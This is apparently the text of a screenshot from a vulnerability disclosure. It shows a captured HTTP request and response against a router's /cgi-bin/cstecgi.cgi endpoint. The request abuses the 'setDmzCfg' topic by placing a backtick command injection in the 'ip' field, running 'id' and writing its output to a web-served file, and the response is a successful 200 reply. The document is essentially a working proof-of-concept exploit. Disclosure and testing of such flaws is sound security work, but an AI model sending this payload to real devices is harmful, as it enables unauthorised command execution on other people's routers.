 Request
Pretty Raw Hex
\n
1 POST /cgi-bin/cstecgi.cgi HTTP/1.1
2 Host: 192.168.100.2
3 Content-Length: 82
4 Accept: application/json, text/javascript, */*; q=0.01
5 X-Requested-With: XMLHttpRequest
6 Accept-Language: zh-CN
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/127.0.6533.100 Safari/537.36
8 Content-Type: application/x-www-form-urlencoded;
charset=UTF-8
9 Origin: http://192.168.100.2
10 Referer: http://192.168.100.2/login.html
11 Accept-Encoding: gzip, deflate, br
12 Connection: keep-alive
13
14 {
"enable":"1",
"ip":"192.168.100.123`id>/web/10.txt`",
"topicurl":"setDmzCfg"
}
Response
Pretty Raw Hex Render
\n
1 HTTP/1.0 200 OK
2 Server: SHTTPD 1.42
3 Date: Thu, 28 Nov 2024 13:26:34 GMT
4 X-UA-Compatible: IE=edge
5 Cache-Control: no-store, no-cache, must-revalidate
6 Pragma: no-cache
7 Expires: -1
8 Content-Type: application/json
9 Connection: close
10
11 {
"success":true,
"error":"",
"lan_ip":"",
"wtime":"",
"reserv":"reserv"
}